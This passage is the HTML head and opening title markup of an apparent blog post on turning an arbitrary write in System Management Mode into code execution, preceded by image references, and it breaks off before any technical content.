




==== smm-part-2/index.html @ a30a820f "smm part 1 and 2" ====
<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution | dro</title><link rel=canonical href=https://dro.github.io/smm-part-2/><meta property="og:title" content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><meta property="og:type" content="article"><meta property="og:url" content="https://dro.github.io/smm-part-2/"><meta name=twitter:card content="summary"><meta name=twitter:title content="SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution"><script type=application/ld+json>{"@context":"https://schema.org","@type":"Article","headline":"SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution","url":"https:\/\/dro.github.io\/smm-part-2\/","datePublished":"2026-08-18T00:00:00Z","dateModified":"2026-08-18T00:00:00Z","author":{"@type":"Person","name":"dro"}}</script><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><a class=post-logo-link href=/ aria-label=Home><img src=/images/bloglogo1.png alt></a><h1>SMM Part 2: Finding and Turning an Arbitrary Write into Full Code Execution</h1><p><figure><img src=/images/intel-smm-header.png alt 